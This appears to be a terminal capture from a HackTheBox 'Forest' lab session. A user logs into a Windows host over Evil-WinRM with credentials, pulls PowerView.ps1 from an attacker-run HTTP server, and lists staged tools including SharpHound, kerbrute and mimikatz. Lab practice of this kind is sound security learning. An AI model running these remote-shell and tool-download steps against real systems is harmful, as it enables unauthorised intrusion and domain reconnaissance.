 ╭─fenixia@frieren in ~ took 59ms
╰─λ evil-winrm -u 'fenixia' -p 'secret.' -i $Target
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\fenixia\Documents> Invoke-WebRequest http://10.10.14.10/PowerView.ps1 -OutFil
e PowerView.ps1
*Evil-WinRM* PS C:\Users\fenixia\Documents>
╭─fenixia@frieren in ~/Documents/Machines/HTB/Forest/files as 🧙 took 55ms
╰─λ ls
20250208115135_BloodHound.zip  PSUpload.ps1   SharpHound.exe  blood     mimikat
20250208122542_BloodHound.zip  PowerView.ps1  SharpHound.ps1  kerbrute  svc-alf
╭─fenixia@frieren in ~/Documents/Machines/HTB/Forest/files as 🧙 took 61ms
╰─λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.161 - - [12/Feb/2025 19:57:44] "GET /PowerView.ps1 HTTP/1.1" 200 -